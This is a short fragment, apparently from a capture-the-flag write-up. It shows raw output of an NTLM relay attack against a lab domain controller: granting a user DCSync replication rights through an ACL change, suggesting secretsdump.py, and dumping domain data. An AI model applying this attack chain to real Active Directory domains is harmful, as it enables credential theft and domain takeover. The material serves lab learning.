 [*] Servers started, waiting for connections
[*] HTTPD: Received connection from 127.0.0.1, attacking target ldap://10.10.10.161
[*] HTTPD: Received connection from 127.0.0.1, attacking target ldap://10.10.10.161
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] Authenticating against ldap://10.10.10.161 as \owo SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User owo now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20211128-135554.restore
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!